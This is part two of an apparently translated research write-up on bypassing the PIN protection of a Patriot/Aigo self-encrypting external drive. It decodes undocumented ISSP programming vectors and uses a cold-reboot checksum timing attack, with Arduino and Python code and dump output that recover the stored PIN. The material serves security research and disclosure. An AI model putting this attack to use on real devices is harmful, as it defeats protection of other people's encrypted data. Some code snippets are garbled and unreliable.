

This is the second and final part of the article about hacking external self-encrypting drives. As a reminder, recently a colleague handed me a Patriot (Aigo) SK8671 hard drive, and I decided to reverse-engineer it. Now, I'm sharing the results. Before reading further, make sure to review articles.
4. Let's start dumping the internal flash of the PSoC
So, everything indicates (as we established in [the first part]()) that the PIN code is stored in the flash depths of the PSoC. Therefore, we need to read this flash memory. The front of necessary work:
- take control of the 'communication' with the microcontroller;
- find a way to check if this 'communication' is protected from external reading;
- find a way to bypass the protection.
There are two places where it makes sense to look for the working PIN code:
- internal flash memory;
- SRAM, where the PIN code may be stored for comparison with the one entered by the user.
To get ahead, I should note that I was able to dump the internal flash of the PSoC, bypassing its protection system through a hardware attack called 'cold reboot tracing' - after reverse-engineering the undocumented features of the ISSP protocol. This allowed me to directly dump the active PIN code.
$ ./psoc.py
syncing: KO OK
[...]
PIN: 1 2 3 4 5 6 7 8 9
Final programming code:
- ;
- .
5. ISSP protocol
5.1. What is ISSP
'Communication' with the microcontroller can mean different things: from 'vendor to vendor', to interaction using a serial protocol (for example, ICSP for Microchip's PIC).
For Cypress, there is its proprietary protocol called ISSP (in-system serial programming protocol), which is partially described in . also provides some information. There is also an open-source analogue called HSSP (we will use it a bit later). ISSP works as follows:
- reboot the PSoC;
- output the magic number to the serial data pin of this PSoC; to enter external programming mode;
- send commands that consist of long bit strings called 'vectors'.
In the ISPS documentation, these vectors are defined only for a small handful of commands:
- Initialize-1
- Initialize-2
- Initialize-3 (3V and 5V variants)
- ID-SETUP
- READ-ID-WORD
- SET-BLOCK-NUM: 10011111010dddddddd111, where dddddddd=block #
- BULK ERASE
- PROGRAM-BLOCK
- VERIFY-SETUP
- READ-BYTE: 10110aaaaaaZDDDDDDDDZ1, where DDDDDDDD = data out, aaaaaa = address (6 bits)
- WRITE-BYTE: 10010aaaaaadddddddd111, where dddddddd = data in, aaaaaa = address (6 bits)
- SECURE
- CHECKSUM-SETUP
- READ-CHECKSUM: 10111111001ZDDDDDDDDZ110111111000ZDDDDDDDDZ1, where DDDDDDDDDDDDDDDD = data out: device checksum
- ERASE BLOCK
For example, the vector for Initialize-2:
1101111011100000000111 1101111011000000000111
1001111100000111010111 1001111100100000011111
1101111010100000000111 1101111010000000011111
1001111101110000000111 1101111100100110000111
1101111101001000000111 1001111101000000001111
1101111000000000110111 1101111100000000000111
1101111111100010010111
All vectors have the same length: 22 bits. The HSSP documentation has some additional information on ISSP: 'An ISSP vector is nothing more than a bit sequence representing a set of instructions.'
5.2. Demystifying Vectors
Let's figure out what is happening here. Initially, I assumed that these vectors represent raw M8C instruction variants, but after checking this hypothesis, I found that the operation opcodes do not match.
Then I googled the above vector and came across study, where the author, although not going into details, provides some useful hints: 'Each instruction starts with three bits that correspond to one of four mnemonics (read from RAM, write to RAM, read register, write register). Then comes an 8-bit address, followed by 8 bits of data (read or to be written) and finally three stop bits.'
I was then able to glean very useful information from the 'Supervisory ROM (SROM)' . SROM is a hard-coded ROM in the PSoC that provides service functions (in a similar way to Syscall) – for program code running in user space:
- 00h: SWBootReset
- 01h: ReadBlock
- 02h: WriteBlock
- 03h: EraseBlock
- 06h: TableRead
- 07h: CheckSum
- 08h: Calibrate0
- 09h: Calibrate1
By comparing vector names with SROM functions, we can map various operations supported by this protocol to the expected SROM parameters. This allows us to decode the first three bits of the ISSP vectors:
- 100 => "wrmem"
- 101 => "rdmem"
- 110 => "wrreg"
- 111 => "rdreg"
However, a complete understanding of on-chip processes can only be achieved through direct communication with the PSoC.
5.3. Communication with PSoC
Since Dirk Petrautsky has already Cypress's HSSP code on Arduino, I used an Arduino Uno to connect to the ISSP port of the keyboard board.
Note that during my research, I modified Dirk's code significantly. You can find my modification on GitHub: and the corresponding Python script for communicating with Arduino in my repository .
So, using Arduino, I initially used only "official" vectors for communication. I attempted to read the internal ROM using the VERIFY command. As expected, I was unable to do so, likely due to the read protection bits being activated inside the flash.
Then I created several of my own simple vectors for writing and reading memory/registers. Note that we can read the entire SROM even though the flash is protected!
5.4. Identification of On-Chip Registers
Looking at the "disassembled" vectors, I found that the device uses undocumented registers (0xF8-0xFA) to specify M8C opcodes that are executed directly, bypassing protection. This allowed me to run various opcodes such as "ADD", "MOV A, X", "PUSH", or "JMP". By observing the side effects they have on the registers, I was able to determine which of the undocumented registers are actually regular registers (A, X, SP, and PC).
As a result, the "disassembled" code generated by the tool HSSP_disas.rb looks like this (for clarity, I added comments):
--== init2 ==--
[DE E0 1C] wrreg CPU_F (f7), 0x00   # reset flags
[DE C0 1C] wrreg SP (f6), 0x00      # reset SP
[9F 07 5C] wrmem KEY1, 0x3A     # mandatory argument for SSC
[9F 20 7C] wrmem KEY2, 0x03     # similarly
[DE A0 1C] wrreg PCh (f5), 0x00     # reset PC (MSB) ...
[DE 80 7C] wrreg PCl (f4), 0x03     # (LSB) ... to 3 ??
[9F 70 1C] wrmem POINTER, 0x80      # RAM pointer for output data
[DF 26 1C] wrreg opc1 (f9), 0x30        # Opcode 1 => "HALT"
[DF 48 1C] wrreg opc2 (fa), 0x40        # Opcode 2 => "NOP"
[9F 40 3C] wrmem BLOCKID, 0x01  # BLOCK ID for SSC call
[DE 00 DC] wrreg A (f0), 0x06       # syscall number: TableRead
[DF 00 1C] wrreg opc0 (f8), 0x00        # Opcode for SSC, "Supervisory SROM Call"
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12    # Undocumented operation: execute external opcode
5.5. Protection Bits
At this point, I can already communicate with the PSoC, but I still don't have reliable information about the protection bits of the flash memory. I was very surprised by the fact that Cypress does not provide the device user any means to check whether the protection is activated. I delved into Google to ultimately understand that the HSSP code provided by Cypress was updated after Dirk released his modification. And here it is! A new vector has appeared:
[DE E0 1C] wrreg CPU_F (f7), 0x00
[DE C0 1C] wrreg SP (f6), 0x00
[9F 07 5C] wrmem KEY1, 0x3A
[9F 20 7C] wrmem KEY2, 0x03
[9F A0 1C] wrmem 0xFD, 0x00 # unknown arguments
[9F E0 1C] wrmem 0xFF, 0x00 # similarly
[DE A0 1C] wrreg PCh (f5), 0x00
[DE 80 7C] wrreg PCl (f4), 0x03
[9F 70 1C] wrmem POINTER, 0x80
[DF 26 1C] wrreg opc1 (f9), 0x30
[DF 48 1C] wrreg opc2 (fa), 0x40
[DE 02 1C] wrreg A (f0), 0x10   # undocumented syscall !
[DF 00 1C] wrreg opc0 (f8), 0x00
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12
Using this vector (see read_security_data in psoc.py), we retrieve all the protection bits in SRAM at 0x80, where each protected block has two bits.
The result is disheartening: everything is protected in 'disable external read and write' mode. Therefore, we cannot read anything from the flash memory, nor can we write to it (for example, to implant a ROM dumper). And the only way to disable the protection is to completely erase the entire chip. 🙁
6. The first (failed) attack: ROMX
However, we can try the following trick: since we have the ability to execute arbitrary opcodes, why not execute ROMX, which is used for reading flash memory? This approach has a fair chance of success. Because the ReadBlock function, which reads data from SROM (used by vectors), checks if it is called from ISSP. However, the ROMX opcode presumably may not have such a check. So, here is the Python code (after adding several helper classes to the C-based Arduino code):
for i in range(0, 8192):
 write_reg(0xF0, i>>8) # A = 0
 write_reg(0xF3, i&0xFF) # X = 0
 exec_opcodes("x28x30x40") # ROMX, HALT, NOP
 byte = read_reg(0xF0) # ROMX reads ROM[A|X] into A
 print "x" % ord(byte[0]) # print ROM byte
Unfortunately, this code does not work. 🙁 It works, but we get our own opcodes as output (0x28 0x30 0x40)! I don’t think the relevant functionality of the device is a reading protection element. It looks more like an engineering trick: when executing external opcodes, the ROM bus is redirected to a temporary buffer.
7. The second attack: cold reboot tracing
Since the ROMX trick didn't work, I started to think about another variation of this trick – described in the publication .
7.1. Implementation
The documentation for ISSP provides the following vector for CHECKSUM-SETUP:
[DE E0 1C] wrreg CPU_F (f7), 0x00
[DE C0 1C] wrreg SP (f6), 0x00
[9F 07 5C] wrmem KEY1, 0x3A
[9F 20 7C] wrmem KEY2, 0x03
[DE A0 1C] wrreg PCh (f5), 0x00
[DE 80 7C] wrreg PCl (f4), 0x03
[9F 70 1C] wrmem POINTER, 0x80
[DF 26 1C] wrreg opc1 (f9), 0x30
[DF 48 1C] wrreg opc2 (fa), 0x40
[9F 40 1C] wrmem BLOCKID, 0x00
[DE 00 FC] wrreg A (f0), 0x07
[DF 00 1C] wrreg opc0 (f8), 0x00
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12
Here, the SROM function 0x07 is essentially called, as presented in the documentation (italicized by me):
This function performs a checksum check. It calculates a 16-bit checksum for the number of blocks specified by the user – within a single flash bank, starting from zero. The BLOCKID parameter is used to pass the number of blocks to be used in the checksum calculation. A value of "1" will calculate the checksum only for the zero block; while a "0" will result in the calculation of the total checksum for all 256 blocks of the flash bank. The 16-bit checksum is returned via KEY1 and KEY2. The KEY1 parameter captures the lower 8 bits of the checksum, while KEY2 captures the upper 8 bits. For devices with multiple flash banks, the checksum function is called for each one separately. The bank number it will operate on is specified by the FLS_PR1 register (by setting the corresponding bit for the target flash bank).
Note that this is a basic checksum: bytes are simply summed one after another; no sophisticated CRC tricks. Also, knowing that the M8C core has a very small register set, I assumed that while calculating the checksum, intermediate values would be stored in the same variables that will eventually output: KEY1 (0xF8) / KEY2 (0xF9).
So, in theory, my attack looks like this:
- Connect via ISSP.
- Start calculating the checksum using the CHECKSUM-SETUP vector.
- Reboot the processor after a specified time T.
- Read RAM to get the current checksum C.
- Repeat steps 3 and 4, gradually increasing T each time.
- Recover data from the flash by subtracting the previous checksum C from the current one.
However, there was a problem: the Initialize-1 vector, which we must send after rebooting, overwrites KEY1 and KEY2:
1100101000000000000000  # The magic that switches PSoC to programming mode
nop
nop
nop
nop
nop
[DE E0 1C] wrreg CPU_F (f7), 0x00
[DE C0 1C] wrreg SP (f6), 0x00
[9F 07 5C] wrmem KEY1, 0x3A # the checksum is overwritten here
[9F 20 7C] wrmem KEY2, 0x03 # and here
[DE A0 1C] wrreg PCh (f5), 0x00
[DE 80 7C] wrreg PCl (f4), 0x03
[9F 70 1C] wrmem POINTER, 0x80
[DF 26 1C] wrreg opc1 (f9), 0x30
[DF 48 1C] wrreg opc2 (fa), 0x40
[DE 01 3C] wrreg A (f0), 0x09   # SROM function 9
[DF 00 1C] wrreg opc0 (f8), 0x00    # SSC
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12
This code erases our precious checksum by calling Calibrate1 (SROM function 9)… Maybe we can just send the magic number (from the beginning of the above code) to enter programming mode and then read SRAM? And yes, it works! The Arduino code implementing this attack is quite simple:
case Cmnd_STK_START_CSUM:
 checksum_delay = ((uint32_t)getch())<<24;
 checksum_delay |= ((uint32_t)getch())<<16;
 checksum_delay |= ((uint32_t)getch())< 10000) {
 ms_delay = checksum_delay/1000;
 checksum_delay = checksum_delay00;
 }
 else {
 ms_delay = 0;
 }
 send_checksum_v();
 if(checksum_delay)
 delayMicroseconds(checksum_delay);
 delay(ms_delay);
start_pmode();- Read checkum_delay.
- Start checksum calculation (send_checksum_v).
- Wait for the specified interval; considering the following pitfalls:
- I wasted a lot of time until I found out that works correctly only with delays not exceeding 16383µs;
- and then I wasted just as much time until I discovered that delayMicroseconds behaves completely incorrectly if you pass 0 to it!
- Reboot the PSoC into programming mode (just send a magic number without sending initialization vectors).
The resulting Python code:
for delay in range(0, 150000): # delay in microseconds
 for i in range(0, 10): # number of readings for each delay
 try:
 reset_psoc(quiet=True) # restart and enter programming mode
 send_vectors() # send initialization vectors
 ser.write("x85"+struct.pack(">I", delay)) # calculate checksum + restart after delay
 res = ser.read(1) # read arduino ACK
 except Exception as e:
 print e
 ser.close()
 os.system("timeout -s KILL 1s picocom -b 115200 /dev/ttyACM0 2>&1 > /dev/null")
 ser = serial.Serial('/dev/ttyACM0', 115200, timeout=0.5) # open serial port
 continue
 print "d X X X" % (delay, # read RAM bytes
 read_regb(0xf1),
 read_ramb(0xf8),
 read_ramb(0xf9))
In short, what this code does:
- Reboots the PSoC (and sends it a magic number).
- Sends full initialization vectors.
- Calls the Arduino function Cmnd_STK_START_CSUM (0x85), where the delay in microseconds is passed as a parameter.
- Reads the checksum (0xF8 and 0xF9) and the undocumented register 0xF1.
This code runs 10 times per 1 microsecond. 0xF1 is included here because it was the only register that changed during the checksum calculation. It might be some temporary variable used by the arithmetic logic unit. Note the ugly hack I use to reboot the Arduino using picocom when the Arduino stops showing signs of life (I have no idea why).
7.2. Read the result
The result of the Python script looks like this (simplified for readability):
DELAY F1 F8 F9  # F1 – aforementioned unknown register
                  # F8 lower byte of the checksum
                  # F9 upper byte of the checksum

00000 03 E1 19
[...]
00016 F9 00 03
00016 F9 00 00
00016 F9 00 03
00016 F9 00 03
00016 F9 00 03
00016 F9 00 00  # checksum resets to 0
00017 FB 00 00
[...]
00023 F8 00 00
00024 80 80 00  # 1st byte: 0x0080-0x0000 = 0x80
00024 80 80 00
00024 80 80 00
[...]
00057 CC E7 00   # 2nd byte: 0xE7-0x80: 0x67
00057 CC E7 00
00057 01 17 01  # I have no idea what is happening here
00057 01 17 01
00057 01 17 01
00058 D0 17 01
00058 D0 17 01
00058 D0 17 01
00058 D0 17 01
00058 F8 E7 00  # Again E7?
00058 D0 17 01
[...]
00059 E7 E7 00
00060 17 17 00  # Hmmmm
[...]
00062 00 17 00
00062 00 17 00
00063 01 17 01  # Ah, I got it! Here’s the carry to the upper byte
00063 01 17 01
[...]
00075 CC 17 01  # So, 0x117-0xE7: 0x30
We have a problem: since we are operating on the actual checksum, the zero byte does not alter the read value. However, as the entire computation procedure (8192 bytes) takes about 0.1478 seconds (with minor deviations on each run), which is approximately 18.04 microseconds per byte, we can use this time to check the checksum value at suitable moments. For the first runs, everything is read quite easily, as the duration of the computation process is always almost identical. However, the end of this dump is less accurate because the "insignificant time deviations" on each run accumulate and become significant:
134023 D0 02 DD
134023 CC D2 DC
134023 CC D2 DC
134023 CC D2 DC
134023 FB D2 DC
134023 3F D2 DC
134023 CC D2 DC
134024 02 02 DC
134024 CC D2 DC
134024 F9 02 DC
134024 03 02 DD
134024 21 02 DD
134024 02 D2 DC
134024 02 02 DC
134024 02 02 DC
134024 F8 D2 DC
134024 F8 D2 DC
134025 CC D2 DC
134025 EF D2 DC
134025 21 02 DD
134025 F8 D2 DC
134025 21 02 DD
134025 CC D2 DC
134025 04 D2 DC
134025 FB D2 DC
134025 CC D2 DC
134025 FB 02 DD
134026 03 02 DD
134026 21 02 DD
These are 10 dumps for each microsecond delay. The total time to take a dump of all 8192 bytes of the flash drive is about 48 hours.
7.3. Reconstruction of the Flash Binary
I have not yet finished writing the code that fully reconstructs the flash drive’s firmware, taking into account all time deviations. However, I have already recovered the beginning of this code. To ensure that I did it correctly, I disassembled it using m8cdis:
0000: 80 67   jmp  0068h     ; Reset vector
[...]
0068: 71 10   or  F,010h
006a: 62 e3 87 mov  reg[VLT_CR],087h
006d: 70 ef   and  F,0efh
006f: 41 fe fb and  reg[CPU_SCR1],0fbh
0072: 50 80   mov  A,080h
0074: 4e    swap A,SP
0075: 55 fa 01 mov  [0fah],001h
0078: 4f    mov  X,SP
0079: 5b    mov  A,X
007a: 01 03   add  A,003h
007c: 53 f9   mov  [0f9h],A
007e: 55 f8 3a mov  [0f8h],03ah
0081: 50 06   mov  A,006h
0083: 00    ssc
[...]
0122: 18    pop  A
0123: 71 10   or  F,010h
0125: 43 e3 10 or  reg[VLT_CR],010h
0128: 70 00   and  F,000h ; Paging mode changed from 3 to 0
012a: ef 62   jacc 008dh
012c: e0 00   jacc 012dh
012e: 71 10   or  F,010h
0130: 62 e0 02 mov  reg[OSC_CR0],002h
0133: 70 ef   and  F,0efh
0135: 62 e2 00 mov  reg[INT_VC],000h
0138: 7c 19 30 lcall 1930h
013b: 8f ff   jmp  013bh
013d: 50 08   mov  A,008h
013f: 7f    ret
Looks quite plausible!
7.4. Finding the address of the PIN code storage
Now that we can read the checksum at the moments we need, we can easily check how and where it changes when we:
- enter an incorrect PIN;
- change the PIN.
Initially, to find the approximate storage address, I took a checksum dump every 10 ms after rebooting. Then I entered an incorrect PIN and did the same.
The result was not very pleasant, as there were many changes. But eventually, I managed to determine that the checksum changed somewhere between 120000 µs and 140000 µs of delay. However, the "PIN code" I found there was completely incorrect — due to the artifact of the delayMicroseconds procedure, which behaves unpredictably when 0 is passed to it.

Then, after spending almost 3 hours, I remembered that the SROM system call CheckSum takes an argument that specifies the number of blocks for the checksum! Thus, we can easily localize the storage address of the PIN code and the "wrong attempts" counter, with an accuracy of up to a 64-byte block.
My initial runs yielded the following result:
Then I changed the PIN from "123456" to "1234567" and obtained:

Thus, the PIN code and the incorrect attempts counter seem to be stored in block #126.
7.5. Dumping block #126
Block #126 should be located somewhere around 125x64x18 = 144000 µs from the start of the checksum calculation, in my full dump, and it looks quite plausible. Then, after manually filtering out numerous incorrect dumps (due to accumulating "insignificant time deviations"), I ended up with the following bytes (at a delay of 145527 µs):

It is completely evident that the PIN code is stored in an unencrypted format! These values are certainly not recorded in ASCII codes, but as it turns out, they reflect readings taken from a capacitive keyboard.
Finally, I conducted a few more tests to find out where the counter for incorrect attempts is stored. Here are the results:

0xFF – means '15 attempts', and it decreases with each incorrect attempt.
7.6. Recovering the PIN code
Here is my ugly code that puts everything mentioned above together:
def dump_pin():
 pin_map = {0x24: "0", 0x25: "1", 0x26: "2", 0x27:"3", 0x20: "4", 0x21: "5",
 0x22: "6", 0x23: "7", 0x2c: "8", 0x2d: "9"}
 last_csum = 0
 pin_bytes = []
 for delay in range(145495, 145719, 16):
 csum = csum_at(delay, 1)
 byte = (csum-last_csum)&0xFF
 print "d x (x) => x" % (delay, csum, last_csum, byte)
 pin_bytes.append(byte)
 last_csum = csum
 print "PIN: ",
 for i in range(0, len(pin_bytes)):
 if pin_bytes[i] in pin_map:
 print pin_map[pin_bytes[i]],
 print
Here are the results of its execution:
$ ./psoc.py
syncing: KO OK
Resetting PSoC: KO Resetting PSoC: KO Resetting PSoC: OK
145495 53e2 (0000) => e2
145511 5407 (53e2) => 25
145527 542d (5407) => 26
145543 5454 (542d) => 27
145559 5474 (5454) => 20
145575 5495 (5474) => 21
145591 54b7 (5495) => 22
145607 54da (54b7) => 23
145623 5506 (54da) => 2c
145639 5506 (5506) => 00
145655 5533 (5506) => 2d
145671 554c (5533) => 19
145687 554e (554c) => 02
145703 554e (554e) => 00
PIN: 1 2 3 4 5 6 7 8 9
Hooray! It works!
Note that the delay values I used are likely specific to one particular PSoC – the one I used.
8. What's next?
So, to summarize on the PSoC side, in the context of our Aigo storage:
- we can read SRAM, even if it is protected against reading;
- we can bypass the reading protection via a 'cold reboot tracing' attack and directly read the PIN code.
However, our attack has some shortcomings due to synchronization issues. It could be improved as follows:
- write a utility for correctly decoding the output data obtained from the 'cold reboot tracing' attack;
- use an FPGA addon to create more precise timing delays (or use Arduino hardware timers);
- try another attack: enter an intentionally incorrect PIN code, reboot, and dump the RAM, hoping that the correct PIN code is saved in the RAM for comparison. However, this is not so easy to do on Arduino, since the Arduino signal level is 5 volts, whereas the board we are examining operates with signals at 3.3 volts.
One interesting thing that could be tried is to play with the voltage level to bypass the read protection. If such an approach worked, we would be able to get absolutely accurate data from the flash drive, instead of relying on reading the checksum with inaccurate timing delays.
Since SROM likely reads the protective bits via the system call ReadBlock, we could do the same thing as in Dmitry Nedospasov's blog – re-implementing Chris Gerlinski's attack, announced at the conference .
Another fun thing that could be done is to grind off the chip casing: to take a dump of the SRAM, identify undocumented system calls and vulnerabilities.
9. Conclusion
So, the protection of this drive leaves much to be desired because it uses a regular (not 'hardened') microcontroller to store the PIN code… Plus, I haven't looked (yet) at how data encryption is handled on this device!
What can be advised for Aigo? Analyzing a couple of encrypted HDD models, I made at SyScan in 2015, where I examined the security issues of several external HDDs and provided recommendations on what could be improved. 🙂
I spent two weekends and several evenings on this research. In total, about 40 hours. Counting from the very beginning (when I opened the disk) to the end (the dump of the PIN code). Included in those 40 hours is the time I spent writing this article. It was a very exciting journey.
Source: habr.com
